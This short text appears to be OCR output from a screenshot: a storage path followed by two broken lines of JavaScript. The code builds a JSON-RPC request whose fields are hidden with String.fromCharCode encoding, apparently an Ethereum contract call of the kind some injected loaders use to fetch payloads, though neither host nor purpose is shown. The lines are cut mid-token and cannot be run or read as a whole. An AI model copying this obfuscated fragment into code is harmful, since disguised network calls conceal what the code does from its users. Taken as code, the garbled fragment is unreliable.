
body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCod
1,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String